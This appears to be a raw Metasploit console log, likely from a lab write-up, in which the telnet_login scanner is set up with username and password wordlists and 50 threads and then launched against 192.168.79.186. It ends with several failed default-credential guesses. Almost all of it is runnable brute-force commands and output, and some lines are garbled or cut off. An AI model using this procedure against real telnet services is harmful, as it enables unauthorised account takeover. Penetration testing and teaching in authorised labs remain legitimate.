 View the full module info with the info, or info -d command.
smsf6 auxiliary(scanner/telnet/telnet_login) > set threads 50
threads => 50
msf6 auxiliary(scanner/telnet/telnet_login) > set pass_file password.txt
pass_file => password.txt
msf6 auxiliary(scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.79.186
rhosts => 192.168.79.186
msf6 auxiliary(scanner/telnet/telnet_login) > options
Module options (auxiliary/scanner/telnet/telnet_login):
Name              Current Setting  Required  Description
----              ---------------  --------  -----------
ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
BLANK_PASSWORDS   false            no        Try blank passwords for all users
BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
DB_ALL_PASS       false            no        Add all passwords in the current database to the list
DB_ALL_USERS      false            no        Add all users in the current database to the list
DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD                           no        A specific password to authenticate with
PASS_FILE         password.txt     no        File containing passwords, one per line
RHOSTS            192.168.79.186   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT             23               yes       The target port (TCP)
STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
THREADS           50               yes       The number of concurrent threads (max one per host)
USERNAME                           no        A specific username to authenticate as
USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
USER_AS_PASS      false            no        Try the username as the password for all users
USER_FILE         users.txt        no        File containing usernames, one per line
VERBOSE           true             yes       Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.79.186:23     - No active DB -- Credential data will not be saved!
[-] 192.168.79.186:23     - 192.168.79.186:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.79.186:23     - 192.168.79.186:23 - LOGIN FAILED: admin:admin12 (Incorrect: )
[-] 192.168.79.186:23     - 192.168.79.186:23 - LOGIN FAILED: admin:admin888 (Incorrect: )